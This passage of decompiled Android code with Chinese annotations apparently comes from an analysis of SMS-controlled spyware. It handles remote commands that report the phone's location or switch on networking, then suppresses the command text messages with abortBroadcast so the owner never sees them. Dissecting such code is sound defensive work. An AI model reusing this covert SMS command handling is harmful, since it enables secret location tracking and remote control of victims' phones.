 if(v7.equals("{定位}")) {
try {
this.a("定位指令来自" + v10 + "(姓名:" + v4 + "), 当前位置: " + v1_3.getString("location",
"未知") + ", 定位时间: " + v8);
}
catch(Exception v0_1) {
}
接收短信指令，并拦截指令短信
this.abortBroadcast();
return;
}
if(v7.equals("{开启网络}")) {
try {
this.a("启用网络指令来自" + v10 + "(姓名:" + v4 + "), 启用时间: " + v8);
}
catch(Exception v0_1) {
}
this.abortBroadcast();
return;
}
拦截指令短信